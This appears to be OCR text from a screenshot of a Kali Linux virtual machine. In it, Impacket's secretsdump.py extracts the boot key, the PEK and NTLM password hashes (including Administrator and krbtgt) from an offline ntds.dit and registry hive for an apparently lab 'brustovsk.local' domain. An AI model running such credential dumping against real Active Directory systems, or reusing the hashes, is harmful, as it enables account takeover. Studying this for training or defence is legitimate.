 us
01:09
09/01/2025
trfish
Search...
kali [Running] - Oracle VirtualBox
9:58
Favorites
All Applications
Development
Education
Games
Graphics
Internet
Multimedia
Office
Settings
System
Utilities
Firefox
Thunderbird
Telegram
Discord
Discover
Dolphin
Obsidian
Steam
Code
Konsole
System Settings
KDE Partition Manager
VirtualBox
VMware
PolyMC
Applications
Places
Sleep
Hibernate
Restart
Shut Down
kali@kali: ~/impacket/examples
File Actions Edit View Help
┌──(kali㉿kali)-[~/impacket]
└─$ cd examples
┌──(kali㉿kali)-[~/impacket/examples]
└─$ python3 secretsdump.py -ntds ../../temp/Active\ Directory/ntds.dit -system ../../temp/registry/SYST
Impacket v0.13.0.dev0+20250108.83447.72648af3 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×00d3c11c08e4ed808d26ed5d23931fee
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: fe6596eb960dba368ca34b1e2153f12c
[*] Reading and decrypting hashes from ../../temp/Active Directory/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1848fba063e58b6bfe8f1ba0dccf3b0a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC1$:1000:aad3b435b51404eeaad3b435b51404ee:9a0bcd122f0968450f66527f76196015:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bb3cd6505fccf21aea60ef1c6594ee6a:::
DC2$:1105:aad3b435b51404eeaad3b435b51404ee:4b371e3779c179c237cb502bc3537f29:::
PC1$:1106:aad3b435b51404eeaad3b435b51404ee:37e730060c888e9e0eb74e2f462c49e5:::
brustovsk.local\Alex:1107:aad3b435b51404eeaad3b435b51404ee:26315a1202e89184e083f804fb569941:::
brustovsk.local\Gleb:1108:aad3b435b51404eeaad3b435b51404ee:1b716ca85c3cc78be5489289870d326d:::
brustovsk.local\Petr:1109:aad3b435b51404eeaad3b435b51404ee:120943a1101014ab6c2c035b079f6e6d:::
brustovsk.local\Igor:1111:aad3b435b51404eeaad3b435b51404ee:72599e555065d7eb37f0e332a4a4ee0a:::
brustovsk.local\Vasya:1112:aad3b435b51404eeaad3b435b51404ee:24219f38a1ed598301705dd507870c06:::
brustovsk.local\Pavel:1113:aad3b435b51404eeaad3b435b51404ee:120943a1101014ab6c2c035b079f6e6d:::
brustovsk.local\Boris:1114:aad3b435b51404eeaad3b435b51404ee:67ab878aeb5fd1f866c020dda1ff7acf:::
Right Ctrl